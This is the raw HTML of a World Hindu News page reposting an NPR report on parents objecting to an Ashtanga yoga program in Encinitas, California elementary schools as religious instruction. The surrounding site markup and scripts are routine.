						<li><a target="_blank" href="https://www.linkedin.com/company/world-hindu-news"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/in.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.youtube.com/channel/UCysmE8IZ4pjp6w0OQiWGETQ"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/yt.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="//worldhindunews.com/feed/"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/rss.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
					</ul>
<form role="search" method="get" class="search-form form-inline pull-right hidden-xs" action="//worldhindunews.com/">
	<div class="form-group" len="121">
		<input type="search" class="search-field form-control" placeholder="Search …" value="" name="s" title="Search for:" len="0">
	</div>
	<input type="submit" class="search-submit btn btn-default" value="Search" len="0">
</form>
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="menu-secondary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="breaking_bar">
	<div class="container">
	   <div class="row">
	   <div class="col-md-12">
	        <div class="fn-break-inner">
	            <div class="col-md-2">
                <h2>BREAKING NEWS <i class="fa fa-flash"></i> </h2>
                </div>
                <div class="col-md-10">
                <marquee style='width:85%;'><a href="https://www.worldhindunews.com/essential-ration-supplies-donated-to-distressed-pak-hindu-migrant-family-in-jaipur/">Essential ration supplies donated to distressed Pak Hindu migrant family in Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jaipur-based-pak-hindu-migrant-family-in-deep-social-educational-economic-distress/">Jaipur Based Pak Hindu Migrant Family In Deep Social, Educational, Economic Distress</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/delegation-appeals-for-special-indian-visas-for-pakistani-hindu-brides-married-to-indian-citizens/">Delegation Appeals for Special Indian Visas for Pakistani Hindu Brides, married to Indian citizens</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-bordeaux-national-opera-of-france-to-discard-culturally-insensitive-opera-lakme/">Hindus urge Bordeaux National Opéra of France to discard culturally insensitive opera Lakmé</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/ganesh-festival-and-lokmanya-tilak-er-rajesh-pathak/">Ganesh-Festival and Lokmanya Tilak: Er.Rajesh Pathak</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/designated-hindu-prayer-room-sought-at-university-of-maryland/">Designated “Hindu Prayer Room” sought at University of Maryland</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/why-should-i-donate-to-the-organizations-like-ghhf/">Why should I Donate to the Organizations like GHHF?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindupact-ahad-demands-immediate-dismissal-of-peter-navarro-for-promoting-hindu-hate/">HinduPACT AHAD Demands Immediate Dismissal of Peter Navarro for Promoting Hindu Hate</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/how-do-we-stop-the-hindu-genocide-in-india/">How do we stop the Hindu Genocide in India?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-us-crematoriums-become-hindu-friendly/">Hindus urge US crematoriums become Hindu-friendly</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hahri-condemns-terrorist-attack-on-tourists-in-pahalgam-demands-global-action-against-state-sponsored-islamic-terrorism/">HAHRI Condemns Terrorist Attack on Tourists in Pahalgam, Demands Global Action Against State-Sponsored Islamic Terrorism</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/world-hindu-news-condemns-islamic-terrorist-attack-on-hindu-tourists-in-pahalgam/">World Hindu News Condemns Islamic Terrorist Attack on Hindu Tourists in Pahalgam</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/coalition-support-for-first-hindu-school-in-sydney/">Coalition support for First Hindu School in Sydney</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/knowing-the-contribution-of-janjati-community-to-the-cause-of-nations-freedom/">Knowing the contribution of Janjati community to the cause of nation’s freedom</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindu-mantras-to-start-the-day-of-four-south-carolina-city-town-councils/">Hindu mantras to start the day of four South Carolina city/town councils</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/international-womens-day-celebrated-as-shakti-day-in-houston-texas/">International Women’s Day Celebrated as Shakti Day in Houston, Texas</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/candlelight-vigil-multi-faith-prayers-to-honor-those-who-died-homeless-in-washoe-county-in-2024/">Candlelight vigil & multi-faith prayers to honor those who died homeless in Washoe County in 2024</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/sambhaji/">Sambhaji</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/for-sardar-patel-the-nation-was-supreme/">For Sardar Patel  the nation was supreme</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jeopardizing-national-interest-for-the-sake-of-appeasement/">Jeopardizing national  interest for the sake of appeasement</a> &nbsp; | &nbsp  </marquee>               </div>
            </div>
        </div>
        </div>
    </div>
    </div>
	<div class="container">
		<div class="col-md-12">
					</div>
	</div>
	<div id="content" class="site-content">	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">
			
								
						
<article id="post-10452" class="post-10452 post type-post status-publish format-standard hentry category-whn">
	<header class="entry-header">
		<h1 class="entry-title">Promoting Hinduism? Parents Demand Removal Of School Yoga Class</h1>
<div class="mh-share-buttons mh-group">


<div class="col-sm-1 mh-facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class//&t=Promoting Hinduism? Parents Demand Removal Of School Yoga Class', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-facebook fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-twitter">
<a href="#" onclick="window.open('http://twitter.com/share?related=worldhindunews&via=worldhindunews&text=Promoting Hinduism? Parents Demand Removal Of School Yoga Class&url=https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-twitter fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-whatsapp">
     
<!--<a href="https://wa.me/15551234567?text=I'm%20interested%20in%20your%20car%20for%20sale" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>-->

 


<a id="what_app_mobile" href="whatsapp://send?text=Promoting Hinduism? Parents Demand Removal Of School Yoga Class url=https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
<a id="what_app_deskop" href="https://web.whatsapp.com/send?text=Promoting Hinduism? Parents Demand Removal Of School Yoga Class url=https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/" title="Share Via WhatsApp" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
        <!--whatsapp://send?text-->
     

</div>
<div class="col-sm-1 mh-mail">
<a href="mailto:?subject=Promoting Hinduism? Parents Demand Removal Of School Yoga Class&amp;body=Check out this site https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/."><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-envelope fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-telegram">
   
        <script async src="https://telegram.org/js/telegram-widget.js?14" data-telegram-share-url="https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/" data-comment="Promoting Hinduism? Parents Demand Removal Of School Yoga Class" data-size="large" data-text="notext"></script>
   
</div>

<!--<div class="col-sm-3 mh-googleplus">-->
<!--<a href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-google-plus fa-2x"></i></span></a>-->
<!--</div>-->
</div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/" title="10:45 PM" rel="bookmark"><time class="entry-date published" datetime="2013-10-11T22:45:48+00:00">October 11, 2013</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.worldhindunews.com/author/reporter/" title="View all posts by WHN">WHN</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p style="text-align: justify"><img fetchpriority="high" decoding="async" alt="" src="http://media.npr.org/assets/img/2013/01/04/yoga1_custom-aa8f5e5b037697f7c1f9b135b05df893f0c573bb.jpg" width="973" height="812" />During first period at Olivenhain Pioneer Elementary School in Encinitas, Calif., Kristen McCloskey leads about two dozen third-graders through some familiar yoga poses.</p>
<p style="text-align: justify">&#8220;All right, so let&#8217;s do our opening sequence A,&#8221; she says, instructing the kids. &#8220;Everyone take a big inhale, lift those arms up. Look up.&#8221;</p>
<p style="text-align: justify">At the end of the half-hour class, 8-year-old Jacob Hagen says he feels energized and ready for the rest of the day. &#8220;Because you get to stretch out and it&#8217;s good to be the first class because it wakes you up,&#8221; he says. Schools across the country are focusing more on teaching students to make healthy choices; Encinitas Superintendent Tim Baird says yoga is just one element of the district&#8217;s physical education curriculum. &#8220;We also have a nutrition program,&#8221; he says. &#8220;We also have a life-skills program where kids learn about perseverance and responsibility.&#8221;</p>
<p style="text-align: justify">The whole wellness program is supported by a $500,000 grant from the K.P. Jois Foundation. The Encinitas-based group promotes a kind of yoga called Ashtanga, which was introduced to Encinitas from India in 1975 by founder Krishna Pattabhi Jois. But when Mary Eady visited one of the yoga classes at her son&#8217;s school last year, she saw much more than a fitness program. &#8220;They were being taught to thank the sun for their lives and the warmth that it brought, the life that it brought to the earth and they were told to do that right before they did their sun salutation exercises,&#8221; she says.</p>
<p style="text-align: justify">Those looked like religious teachings to her, so she opted to keep her son out of the classes. The more Eady reads about the Jois Foundation and its founders&#8217; beliefs in the spiritual benefits of Ashtanga yoga, the more she&#8217;s convinced that the poses and meditation can&#8217;t be separated from their Hindu roots. &#8220;It&#8217;s stated in the curriculum that it&#8217;s meant to shape the way that they view the world, it&#8217;s meant to shape the way that they make life decisions,&#8221; Eady says. &#8220;It&#8217;s meant to shape the way that they regulate their emotions and the way that they view themselves.&#8221;</p>
<p style="text-align: justify">Eady is part of a group of parents working with Dean Broyles, president and chief counsel of the Escondido-based National Center for Law and Policy. &#8220;And then the question becomes — if it is religious, which it is, who decides when enough religion has been stripped out of the program to make it legal?&#8221; Broyles says. &#8220;I mean, that&#8217;s the problem when you introduce religion into the curriculum and actually immerse and marinate children in the program.&#8221; Critics of the yoga class launched an online petition that garnered about 260 signatures as of Friday, about 50 of them voluntarily identifying themselves as parents in the district. Another online petition, in support of the class, had more than 2,700 signatures, which are anonymous to those who don&#8217;t sign.</p>
<p style="text-align: justify">Eady and the other parents working with Broyles want the classes made completely voluntary and moved to before or after the school day. They say school officials haven&#8217;t responded to their concerns. Opponents worry that the class will be adopted in schools across the nation. They point to the Jois Foundation&#8217;s funding of researchers at the Universities of San Diego and Virginia to study whether the yoga classes affect things like attendance, behavior and student achievement. &#8220;It is the stated goal of both the Jois Foundation and the district itself to prove scientifically that Ashtanga yoga works for kids here in the district and then export it nationally,&#8221; Broyles says. Jois Foundation Director Eugene Ruffin, however, maintains that the yoga program is typical of athletics programs for kids.</p>
<p style="text-align: justify">&#8220;They provide you with the exercise and the motivation for children,&#8221; Ruffin says. &#8220;And then they give you character exercises — &#8216;Thou shalt not steal, thou shall be honest, thou shall be respectful to adults.&#8217; &#8220;</p>
<p style="text-align: justify">Ruffin says those ideals aren&#8217;t specific to Hinduism and don&#8217;t conflict with his own Catholic upbringing. Despite the controversy, most parents, like Monique Cocco, are happy with the classes. She says her children don&#8217;t come home with a newfound knowledge of Hinduism. &#8220;Absolutely not — no. What my daughter tells me is she did the pancake today and she lays down and then she cracks up because it&#8217;s so funny,&#8221; Cocco says. Cocco hears from teachers that kids are calmer and more focused after yoga, so the teachers can spend more class time on lessons, instead of settling kids down the way they sometimes have to after traditional gym classes.</p>
<p style="text-align: justify">When winter break ends Monday, the school district is moving forward with plans to have the classes taught at all nine Encinitas schools.</p>
<p style="text-align: justify">
<p style="text-align: justify">Source: <a href="http://www.npr.org/2013/01/09/168613461/promoting-hinduism-parents-demand-removal-of-school-yoga-class?ft=3&amp;f=1003,1004,1007,1013,1014,1017,1019,1128">NPR</a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.worldhindunews.com/category/whn/" rel="category tag">WHN</a>. Bookmark the <a href="https://www.worldhindunews.com/promoting-hinduism-parents-demand-removal-of-school-yoga-class/" title="Permalink to Promoting Hinduism? Parents Demand Removal Of School Yoga Class" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
							<nav role="navigation" id="nav-below" class="post-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>

			
		<div class="row">
			<div class="col-md-4">
				<div class="nav-previous"><a href="https://www.worldhindunews.com/south-florida-indians-celebrate-diwali-festival-of-lights/" rel="prev"><span class="meta-nav">&larr;</span> South Florida Indians Celebrate Diwali: Festival of Lights</a></div>			</div><!-- .col-md-4 -->
			<div class="col-md-4 col-nav-next">
				<div class="nav-next"><a href="https://www.worldhindunews.com/taliban-deny-killing-sushmita-banerjee-but-hindus-and-sikhs-vanishing-from-afghanista/" rel="next">Taliban Deny Killing Sushmita Banerjee, But Hindus And Sikhs Vanishing From Afghanista <span class="meta-nav">&rarr;</span></a></div>			</div><!-- .col-md-4 -->
		</div><!-- .row -->

	
	</nav><!-- #nav-below -->
				
									
								
					</main><!-- #main -->
				</div><!-- #primary -->
			</div><!-- .col-md-8 -->
			
			<div class="col-md-3">
					<div id="home-sidebar" class="widget-area" role="complementary">
				<aside id="text-12" class="widget widget_text"><h4 class="widget-title">Donate</h4>			<div class="textwidget"><div class="donation clearfix">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/><br />
<input type="hidden" name="hosted_button_id" value="LEYSATRMF9RAY"/><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"/><br />
<img decoding="async" alt="" border="0" data-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" /><br />
</form>
</div>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h4 class="widget-title">Advertisement</h4>			<div class="textwidget"><div style="display: none;"><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></div>
<div style="display: none;"></div>
<p><a href="https://gov.shrikailasa.org/about/" target="_blank" rel="noopener"><img decoding="async" class="alignnone lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/545;width: 398px;" data-src="//www.worldhindunews.com/wp-content/uploads/2017/01/nityanand_tv_advt.png" alt="" width="150" height="545" src="[data-uri]" /></a></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center></center><center><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></center></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="advt">
<p><a href="https://www.usakumbhamela.net" target="_blank" rel="noopener"><img decoding="async" width="150" height="205" class="aligncenter size-full wp-image-50395 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2015/10/kumbh_mela_2016.jpg" alt="kumbh_mela_2016" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/205;" /></a></p>
<p><a title="Vishwa Hindu Parishad of America" href="https://www.vhp-america.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="169" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhpa1.png" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/169;" /></a></p>
<p><a title="Pakistan Hindu Sewa" href="https://www.phseva.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2017/01/pakistan_hindu_seva_advt.jpg" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /></a></p>
<p><a title="WHEF London 2015" href="https://www.wheforum.org/event/whef-london-2015/" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-45000 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/whef_london_15.jpg" alt="whef_london_15" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a href="https://globalhindunews.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-30264 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/global_hindu_news2.png" alt="global_hindu_news" src="[data-uri]" /></a></p>
<p><a href="https://pakhindurefugeerelief.wordpress.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="275" class="aligncenter size-full wp-image-30268 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/hindu_refugees.png" alt="hindu_refugees" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/275;" /></a></p>
<p><a href="https://www.gibv.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="94" class="aligncenter size-full wp-image-25698 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/gibv1.png" alt="gibv" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/94;" /></a></p>
<p><a href="https://www.globalhindufoundation.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="208" class="aligncenter size-full wp-image-25700 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/global_hindu1.png" alt="global_hindu" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/208;" /></a></p>
<p><a href="https://www.wheforum.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-25701 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_eco_forum1.png" alt="world_hindu_eco_forum" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a title="Ekal Vidyalaya" href="https://www.ekal.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="117" class="aligncenter size-full wp-image-25704 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/ekal1.jpg" alt="ekal" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/117;" /></a></p>
<p><a title="United Stated Hindu Alliance" href="https://ushaonline.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-18579 aligncenter lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/usha-150x150.png" alt="usha" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a></p>
<p><a href="https://vhp.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="112" class="aligncenter size-full wp-image-25706 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhp_org1.png" alt="vhp_org" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/112;" /></a></p>
<p><a href="https://hmsamerica.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="161" class="aligncenter size-full wp-image-25707 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmsa1.png" alt="hmsa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/161;" /></a></p>
<p><a href="https://myhmec.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="172" class="aligncenter size-full wp-image-25708 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmec1.png" alt="hmec" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/172;" /></a></p>
<p><a href="https://hinduhelpline.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="128" class="aligncenter size-full wp-image-25709 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hindu_helpline1.png" alt="hindu_helpline" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/128;" /></a></p>
<p><a href="https://www.worldhinducongress.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="127" class="aligncenter size-full wp-image-25710 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_congress1.png" alt="world_hindu_congress" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/127;" /></a></p>
</div>
</div>
		</aside>	</div><!-- #secondary -->			</div><!-- .col-md-4 -->
		</div><!-- .row -->
	</div><!-- .container -->

	</div><!-- #content -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-100948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100948"><a href="https://www.worldhindunews.com/terms-of-service/">TERMS OF SERVICE</a></li>
<li id="menu-item-100951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100951"><a href="https://www.worldhindunews.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-100950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100950"><a href="https://www.worldhindunews.com/contacts/">CONTACT US</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="outer-footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
												&copy; World Hindu News 2025						<span class="sep">&nbsp; | &nbsp;All rights reserved.</span>
						<div class="pull-right">
							<div class="sugam">A NEWS & Media Service Operated By Empower NEWS Media Enterprises
							<!--Maintain & Designed by VHS Inc. Delaware, USA -->
						</div>
					</div><!-- .site-info -->
				</footer><!-- #colophon -->
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- container -->
	</div>
</div>
</div>
</div><!-- #page -->



<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.js?ver=2.0.3" id="upbootwp-jQuery-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/bootstrap.min.js?ver=1.1" id="upbootwp-basefile-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
	<div class="btn-goto-top border-radius-2px" scroll-top style="bottom: 20px;">
        <span class="fa fa-chevron-circle-up"></span>
    </div>
	<script>
		jQuery('.btn-goto-top').fadeOut('slow');
		jQuery('.btn-goto-top').on('click', function(event) {
				event.preventDefault();
				jQuery('html, body').animate({scrollTop:0}, 'slow');     
		});
		jQuery(window).scroll(function() {
			if( jQuery( window ).height() < jQuery( window ).scrollTop()){
				jQuery('.btn-goto-top').fadeIn('slow');
			}else{
				jQuery('.btn-goto-top').fadeOut('slow');
			}   
		});
	</script>

    <!-- Menu Toggle Script -->
    <script>
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        jQuery("#wrapper").toggleClass("toggled");
    });
    </script>
  <script src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.lazyload.min.js"></script>
  <script type="text/javascript" charset="utf-8">
  jQuery(function() {
     jQuery("img.lazy").lazyload();
  });
  </script>	
<script type="text/javascript">
var infolinks_pid = 2618930;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>


</body>
</html>
<!-- 123 queries in 0.162 seconds. -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2025-11-04 00:27:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
